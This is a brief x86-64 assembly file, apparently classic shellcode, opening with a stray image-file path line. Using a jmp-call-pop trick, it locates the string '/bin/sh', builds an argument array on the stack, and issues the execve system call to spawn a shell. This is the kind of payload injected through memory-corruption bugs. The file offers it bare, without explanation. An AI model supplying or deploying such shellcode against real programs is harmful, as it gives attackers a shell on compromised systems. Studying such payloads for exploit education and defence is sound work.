 .section .text
.global _start
_start:
jmp     cl
pp: popq %rcx
pushq   %rbp
mov     %rsp, %rbp
subq    $0x16, %rsp
movq    %rcx, -0x10(%rbp)
xorq     %rax,  %rax
movq    %rax,-0x8(%rbp)
movq     %rax, %rdx
lea     -0x10(%rbp), %rsi
mov     -0x10(%rbp), %rdi
mov     $59, %rax
syscall
cl:call pp
.string "/bin/sh"